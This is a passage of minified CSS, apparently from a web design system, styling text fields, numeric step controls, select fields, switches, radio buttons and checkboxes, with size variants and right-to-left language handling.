.bn-textField-suffix,.bn-textField.data-size-huge.data-prefix-fixed .bn-textField-prefix-fixed{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-minus,.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-plus{height:20px;line-height:20px}.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-minus svg,.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-plus svg,.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-minus .bn-svg,.bn-textField.data-size-huge .bn-textField-numeric-controls-trade-plus .bn-svg{font-size:20px}.bn-textField.data-size-huge.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.bn-textField.data-size-huge .bn-textField-input{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input::-moz-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input:-ms-placeholder-shown{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input .input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input::-webkit-input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input::-ms-input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge .bn-textField-input::placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-huge.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{font-size:16px;font-weight:500;line-height:24px}}.bn-textField.data-size-large{border-radius:var(--radii-l);height:48px}.bn-textField.data-size-large .bn-textField-input{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input::-moz-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input:-ms-placeholder-shown{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input .input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input::-webkit-input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input::-ms-input-placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-input::placeholder{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large.data-prefix-fixed .bn-textField-suffix,.bn-textField.data-size-large.data-prefix-fixed .bn-textField-prefix-fixed{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-large .bn-textField-numeric-controls-trade-minus,.bn-textField.data-size-large .bn-textField-numeric-controls-trade-plus{height:20px;line-height:20px}.bn-textField.data-size-large .bn-textField-numeric-controls-trade-minus svg,.bn-textField.data-size-large .bn-textField-numeric-controls-trade-plus svg,.bn-textField.data-size-large .bn-textField-numeric-controls-trade-minus .bn-svg,.bn-textField.data-size-large .bn-textField-numeric-controls-trade-plus .bn-svg{font-size:20px}.bn-textField.data-size-large.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-small{height:32px}.bn-textField.data-size-small .bn-textField-prefix svg,.bn-textField.data-size-small .bn-textField-suffix svg,.bn-textField.data-size-small .bn-textField-clear svg,.bn-textField.data-size-small .bn-textField-action-icon svg,.bn-textField.data-size-small .bn-textField-prefix .bn-textField-svg,.bn-textField.data-size-small .bn-textField-suffix .bn-textField-svg,.bn-textField.data-size-small .bn-textField-clear .bn-textField-svg,.bn-textField.data-size-small .bn-textField-action-icon .bn-textField-svg{font-size:16px}.bn-textField.data-size-small .bn-textField-input{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input::-moz-placeholder{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input:-ms-placeholder-shown{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input .input-placeholder{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input::-webkit-input-placeholder{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input::-ms-input-placeholder{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small .bn-textField-input::placeholder{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-small.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-size-tiny{border-radius:var(--radii-s);width:200px;height:24px}.bn-textField.data-size-tiny .bn-textField-prefix svg,.bn-textField.data-size-tiny .bn-textField-suffix svg,.bn-textField.data-size-tiny .bn-textField-clear svg,.bn-textField.data-size-tiny .bn-textField-action-icon svg,.bn-textField.data-size-tiny .bn-textField-prefix .bn-textField-svg,.bn-textField.data-size-tiny .bn-textField-suffix .bn-textField-svg,.bn-textField.data-size-tiny .bn-textField-clear .bn-textField-svg,.bn-textField.data-size-tiny .bn-textField-action-icon .bn-textField-svg{font-size:12px}.bn-textField.data-size-tiny .bn-textField-input{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input::-moz-placeholder{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input:-ms-placeholder-shown{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input .input-placeholder{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input::-webkit-input-placeholder{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input::-ms-input-placeholder{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny .bn-textField-input::placeholder{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny.data-prefix-fixed .bn-textField-suffix,.bn-textField.data-size-tiny.data-prefix-fixed .bn-textField-prefix-fixed{font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-size-tiny.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{width:75px;font-size:12px;font-weight:500;line-height:18px}.bn-textField.data-gap-size-small{grid-gap:var(--space-4xs);gap:var(--space-4xs);padding:0 var(--space-2xs)}.bn-textField[class*=data-size-].data-width-mode-auto{width:auto}.bn-textField.disabled{color:var(--color-TertiaryText);background-color:var(--color-Line);border-color:transparent;position:relative}.bn-textField.disabled:before{content:"";z-index:11;cursor:not-allowed;position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bn-textField.disabled{color:var(--color-DisableText)}}.bn-textField.disabled .bn-textField-input{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input::-moz-placeholder{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input:-ms-placeholder-shown{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input .input-placeholder{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input::-webkit-input-placeholder{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input::-ms-input-placeholder{color:var(--color-DisableText)}.bn-textField.disabled .bn-textField-input::placeholder{color:var(--color-DisableText)}.bn-textField.data-error:not(.disabled){border-color:var(--color-Error)}.bn-textField.data-prefix-fixed .bn-textField-suffix,.bn-textField.data-prefix-fixed .bn-textField-prefix-fixed{font-size:14px;font-weight:500;line-height:22px}.bn-textField.data-prefix-fixed .bn-textField-prefix{color:var(--color-TertiaryText)}.bn-textField.data-prefix-fixed .bn-textField-suffix{color:var(--color-PrimaryText)}.bn-textField.data-prefix-fixed .bn-textField-input:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField.data-prefix-fixed .bn-textField-input:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField.data-prefix-fixed .bn-textField-input:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField.data-prefix-fixed .bn-textField-input:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField.data-prefix-fixed .bn-textField-input:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField.data-prefix-fixed .bn-textField-input:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField__line{border-color:var(--color-InputLine);background:0 0}.bn-textField__line.focus:not(.static):not(.data-error){border-color:var(--color-PrimaryYellow)}.bn-textField-prefix,.bn-textField-suffix{color:var(--color-IconNormal);flex:none;display:inline-flex}.bn-textField-prefix svg,.bn-textField-suffix svg{font-size:20px}.bn-textField-clear,.bn-textField-action-icon{cursor:pointer;color:var(--color-IconNormal);flex:none;display:inline-flex}.bn-textField-clear svg,.bn-textField-action-icon svg{font-size:20px}.bn-textField-input{color:inherit;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;caret-color:var(--color-PrimaryYellow);background:0 0;border:none;outline:none;flex:1;min-width:0;font-size:14px;font-weight:500;line-height:22px;overflow:hidden}.bn-textField-input::-moz-placeholder{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input:-ms-placeholder-shown{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input .input-placeholder{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input::-webkit-input-placeholder{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input::-ms-input-placeholder{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input::placeholder{color:var(--color-IconNormal);font-size:14px;font-weight:500;line-height:22px}.bn-textField-input[type=password]{letter-spacing:2px}.bn-textField-input:-webkit-autofill{-webkit-text-fill-color:var(--color-PrimaryText);-webkit-background-clip:text;background-clip:text;transition:background-color 600000s ease-in-out}.bn-textField-input:-webkit-autofill:hover{-webkit-text-fill-color:var(--color-PrimaryText);-webkit-background-clip:text;background-clip:text;transition:background-color 600000s ease-in-out}.bn-textField-input:-webkit-autofill:focus{-webkit-text-fill-color:var(--color-PrimaryText);-webkit-background-clip:text;background-clip:text;transition:background-color 600000s ease-in-out}.bn-textField-input:-webkit-autofill:active{-webkit-text-fill-color:var(--color-PrimaryText);-webkit-background-clip:text;background-clip:text;transition:background-color 600000s ease-in-out}.bn-textField-numeric-controls{-webkit-padding-end:calc(24px + 8px);position:relative}.bn-textField-numeric-controls:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:32px}.bn-textField-numeric-controls:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:32px}.bn-textField-numeric-controls:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:32px}.bn-textField-numeric-controls:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:32px}.bn-textField-numeric-controls:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:32px}.bn-textField-numeric-controls:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:32px}.bn-textField-numeric-controls .bn-textField-input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield;appearance:textfield}.bn-textField-numeric-controls .bn-textField-input [type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield;appearance:textfield}.bn-textField-numeric-controls .bn-textField-input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;margin:0}.bn-textField-numeric-controls .bn-textField-input [type=number]::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;margin:0}.bn-textField-numeric-controls .bn-textField-input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;margin:0}.bn-textField-numeric-controls .bn-textField-input [type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;margin:0}.bn-textField-numeric-controls-panel{cursor:pointer;-webkit-border-start:1px solid var(--color-CardBg);flex-direction:column;height:100%;padding:1px 0;display:flex;position:absolute;top:0;bottom:0}.bn-textField-numeric-controls-panel:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-CardBg);right:0}.bn-textField-numeric-controls-panel:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-CardBg);right:0}.bn-textField-numeric-controls-panel:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-CardBg);right:0}.bn-textField-numeric-controls-panel:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-CardBg);left:0}.bn-textField-numeric-controls-panel:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-CardBg);left:0}.bn-textField-numeric-controls-panel:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-CardBg);left:0}.bn-textField-numeric-controls-panel-up,.bn-textField-numeric-controls-panel-down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;justify-content:center;align-items:center;height:50%;padding:0 4px;display:flex}.bn-textField-numeric-controls-panel-up svg,.bn-textField-numeric-controls-panel-down svg{color:var(--color-IconNormal);font-size:16px}.bn-textField-numeric-controls-panel-down{-webkit-border-before:1px solid var(--color-CardBg);border-top:1px solid var(--color-CardBg)}.bn-textField-numeric-controls-panel-up:active svg,.bn-textField-numeric-controls-panel-down:active svg{color:var(--color-PrimaryText)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel{-webkit-border-start:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-left:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-right:1px solid var(--color-InputLine)}.bn-textField-numeric-controls.bn-textField__line .bn-textField-numeric-controls-panel-down{-webkit-border-before:1px solid var(--color-InputLine);border-top:1px solid var(--color-InputLine)}.bn-textField-numeric-controls-trade{padding:0 var(--space-s)}.bn-textField-numeric-controls-trade-minus,.bn-textField-numeric-controls-trade-plus{cursor:pointer;height:12px;line-height:12px}.bn-textField-numeric-controls-trade-minus svg,.bn-textField-numeric-controls-trade-plus svg,.bn-textField-numeric-controls-trade-minus .bn-svg,.bn-textField-numeric-controls-trade-plus .bn-svg{color:var(--color-IconNormal);font-size:12px}.bn-textField-numeric-controls-trade .bn-textField-input{text-align:center}.bn-textField-numeric-controls-trade-suffix{grid-gap:0;gap:0}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField-numeric-controls-trade-suffix .bn-textField-input:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-textField-numeric-controls-trade-suffix .bn-textField-suffix{color:var(--color-PrimaryText);flex:1;font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.bn-textField:hover:not(.data-error):not(.disabled):not(.static):not(:has(.bn-bubble:hover)){border-color:var(--color-PrimaryYellow)}.bn-textField .bn-textField-numeric-controls-trade-minus svg:hover,.bn-textField .bn-textField-numeric-controls-trade-plus svg:hover{color:var(--color-PrimaryYellow)}.bn-textField__default.focus:not(.static):not(.data-error){border-color:var(--color-PrimaryYellow)}.bn-textField-numeric-controls-panel-up:hover:not(.disabled) svg,.bn-textField-numeric-controls-panel-down:hover:not(.disabled) svg{color:var(--color-PrimaryText)}}.bn-textField.data-size-large .bn-textFieldSelect-field{font-size:16px;font-weight:500;line-height:24px}.bn-textField.data-size-small .bn-textFieldSelect-field{font-size:14px;font-weight:500;line-height:22px}.bn-textFieldSelect-field{cursor:pointer;grid-gap:5px;align-items:center;gap:5px;font-size:14px;font-weight:500;line-height:22px;display:flex}.bn-textFieldSelect-field-prefix.separator{border-right:1px solid var(--color-Line);padding-right:5px}.bn-textFieldSelect-field-suffix.separator{border-left:1px solid var(--color-Line);padding-left:5px}.bn-textFieldSelect-field-input{min-width:35px;color:var(--color-PrimaryText)}.bn-textFieldSelect-field-arrow{color:var(--color-IconNormal);transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);font-size:20px}.bn-textFieldSelect-field-icon{font-size:20px}.bn-textFieldSelect-field-placeholder{color:var(--color-IconNormal)}.bn-textFieldSelect-field.active>.bn-textFieldSelect-field-arrow{transform:rotate(180deg)}.bn-textFieldSelect-field.disabled .bn-textFieldSelect-field-input,.bn-textFieldSelect-field.disabled .bn-textFieldSelect-field-placeholder,.bn-textFieldSelect-field.disabled .bn-textFieldSelect-field-arrow{color:var(--color-DisableText)}.bn-textFieldSelect-field-rtl.bn-textFieldSelect-field-prefix{padding-right:unset;border-right:unset}.bn-textFieldSelect-field-rtl.bn-textFieldSelect-field-prefix.separator{border-left:1px solid var(--color-Line);padding-left:5px}.bn-textFieldSelect-field-rtl.bn-textFieldSelect-field-suffix{padding-left:unset;border-left:unset}.bn-textFieldSelect-field-rtl.bn-textFieldSelect-field-suffix.separator{border-right:1px solid var(--color-Line);padding-right:5px}.bn-textFieldSelect .bn-tooltips,.bn-textFieldSelect .bn-tooltips>.bn-bubble-content{width:100%}.bn-textFieldSelect-option{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);display:flex}.bn-textFieldSelect-option.bn-select-option{padding:var(--space-xs)}.bn-textFieldSelect-option svg{font-size:20px}.bn-selection-group{grid-gap:var(--space-xl);gap:var(--space-xl);align-items:center;display:inline-flex}.bn-selection-group.data-dir-vertical{grid-gap:var(--space-m);gap:var(--space-m);flex-direction:column;align-items:flex-start}.bn-switch{cursor:pointer;border-radius:var(--radii-m);background-color:var(--color-DisableText);justify-content:flex-start;width:42px;height:22px;padding:2px;transition:background-color .15s ease-in-out;display:inline-flex;position:relative}.bn-switch:before{content:"";flex:0;transition:flex .15s ease-in-out}.bn-switch.checked{background-color:var(--color-BtnBg)}.bn-switch.checked:before{flex:1}.bn-switch.disabled{opacity:.5;cursor:not-allowed}.bn-switch.data-size-small{border-radius:var(--radii-s);width:32px;height:18px}.bn-switch.data-size-small .bn-switch-dot{border-radius:var(--radii-xs);font-size:14px}.bn-switch.data-size-large{width:56px;height:30px;padding:3px}.bn-switch.data-size-large .bn-switch-dot{font-size:24px}.bn-switch-dot{border-radius:var(--radii-s);background-color:var(--color-RedGreenBgText);justify-content:center;align-items:center;width:1em;height:1em;font-size:18px;display:inline-flex}.bn-switch__content{border-radius:var(--radii-m);border:1px solid var(--color-InputLine);background-color:transparent;align-items:center;width:92px;height:32px;padding:3px}.bn-switch__content .bn-switch-dot{border-radius:var(--radii-s);background-color:var(--color-Input);justify-content:center;align-items:center;width:50%;height:100%;display:inline-flex}.bn-switch__content.checked{background-color:transparent}.bn-switch__content.checked .bn-switch__content-left{color:var(--color-IconNormal)}.bn-switch__content.checked .bn-switch__content-right{color:var(--color-PrimaryText)}.bn-switch__content__filled,.bn-switch__content__filled.checked{background-color:var(--color-Input);border:none}.bn-switch__content__filled .bn-switch-dot,.bn-switch__content__filled.checked .bn-switch-dot{background-color:var(--color-BasicBg)}.bn-switch__content.data-size-small{border-radius:var(--radii-s);width:84px;height:28px;padding:2px}.bn-switch__content.data-size-small .bn-switch__content-left,.bn-switch__content.data-size-small .bn-switch__content-right{font-size:16px}.bn-switch__content.data-size-small .bn-switch-dot{border-radius:5px}.bn-switch__content.data-size-large{width:92px;height:32px}.bn-switch__content.data-size-large .bn-switch__content-left,.bn-switch__content.data-size-large .bn-switch__content-right{font-size:20px}.bn-switch__content-left,.bn-switch__content-right{justify-content:center;align-items:center;width:calc(50% - 2px);height:100%;font-size:20px;display:flex;position:absolute;top:0;bottom:0}.bn-switch__content-left{color:var(--color-PrimaryText);left:2px}.bn-switch__content-right{color:var(--color-IconNormal);right:2px}.bn-switch__content.bn-switch-rtl .bn-switch__content-left{left:unset;right:2px}.bn-switch__content.bn-switch-rtl .bn-switch__content-right{right:unset;left:2px}.bn-radio{cursor:pointer;grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);color:var(--color-PrimaryText);font-size:14px;font-weight:400;line-height:22px;display:inline-flex}.bn-radio.checked>.bn-radio-icon{border-color:var(--color-PrimaryText);background-color:var(--color-PrimaryText)}.bn-radio.checked>.bn-radio-icon:before{background-color:var(--color-CardBg)}.bn-radio.disabled{cursor:not-allowed;color:var(--color-DisableText)}.bn-radio.disabled>.bn-radio-icon{background-color:var(--color-Line);border-color:var(--color-DisableText)}.bn-radio.disabled.checked>.bn-radio-icon:before{background-color:var(--color-DisableText)}.bn-radio-icon{border-radius:var(--radii-circle);border:2px solid var(--color-IconNormal);background-color:transparent;flex:none;justify-content:center;align-items:center;width:20px;height:20px;display:inline-flex}.bn-radio-icon:before{content:"";border-radius:var(--radii-circle);width:6px;height:6px;transition-property:background-color;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-fast);background-color:transparent}@media only screen and (min-width:768px){.bn-radio{font-size:14px;font-weight:400;line-height:20px}.bn-radio.disabled>.bn-radio-icon{border-color:var(--color-Line)}.bn-radio-icon{border:1px solid var(--color-DisableText);width:16px;height:16px}.bn-radio-icon:before{width:6px;height:6px}}.bn-checkbox{cursor:pointer;grid-gap:var(--space-4xs);align-items:center;gap:var(--space-4xs);color:var(--color-PrimaryText);font-size:14px;font-weight:400;line-height:22px;display:inline-flex}.bn-checkbox.checked 